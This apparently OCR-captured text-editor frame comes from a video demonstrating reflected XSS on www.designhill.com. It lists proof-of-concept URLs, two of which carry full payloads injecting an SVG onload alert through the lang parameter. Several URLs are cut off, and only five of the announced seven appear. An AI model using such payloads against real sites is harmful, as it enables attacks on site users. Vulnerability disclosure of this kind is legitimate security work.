 *Untitled 2 - Mousepad
10:58 PM
*Untitled 2 - Mousepad
File Edit Search View Document Help
Hello Everyone...
Hope you all are well.
Today I will show you Reflected XSS on www.designhill.com
This time I will show you Seven / 7 RXSS on www.designhill.com
Let's watch the POC.
First URL:  https://www.designhill.com/bla/bla?lang=%22%3E%3Csvg%20onload=alert('XSSbyProfessor'
Second URL: https://www.designhill.com/design-blog/ways-to-calm-coronavi%20rus-fears-among-your-
Third URL: https://www.designhill.com/design-blog/ways-to-calm-coronavi%20rus-fears-among-your-e
Fourth URL:  https://www.designhill.com/design-blog/ways-to-calm-coronavi%20rus-fears-among-your
Fifth URL: https://www.designhill.com/?lang=%22%3E%3Csvg%20onload=alert(%22XSSbyProfessor%22)%3E